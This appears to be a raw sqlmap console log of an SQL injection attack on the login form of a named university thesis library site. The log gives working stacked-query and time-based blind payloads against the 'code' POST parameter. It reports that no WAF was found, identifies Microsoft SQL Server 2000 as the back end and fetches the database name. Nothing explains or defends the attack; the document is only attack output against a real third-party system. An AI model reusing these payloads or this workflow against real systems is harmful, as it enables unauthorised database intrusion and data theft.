 sqlmap got a 302 redirect to 'http://thesis.lib.tsinghua.edu.cn:8001/paper/erro
.jsp'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST dat
 to a new location? [Y/n] y
[15:48:19] [INFO] heuristically checking if the target is protected by some kin
 of WAF/IPS/IDS
[15:48:20] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: code (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: action=login&r_code=%D1%A7%BA%C5%B2%BB%C4%DC%CE%AA%BF%D5&r_password
=%C3%DC%C2%EB%B2%BB%C4%DC%CE%AA%BF%D5&code=222222'; WAITFOR DELAY '0:0:5'--&pas
word=3333333
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: action=login&r_code=%D1%A7%BA%C5%B2%BB%C4%DC%CE%AA%BF%D5&r_password
=%C3%DC%C2%EB%B2%BB%C4%DC%CE%AA%BF%D5&code=222222' WAITFOR DELAY '0:0:5'--&pass
ord=3333333
---
[15:48:20] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[15:48:20] [INFO] fetching current database
[15:48:20] [INFO] resumed: paper\x02
current database 'paper☻'
[15:48:20] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\thesis.lib.tsinghua.edu.cn
[*] shutting down at 15:48:20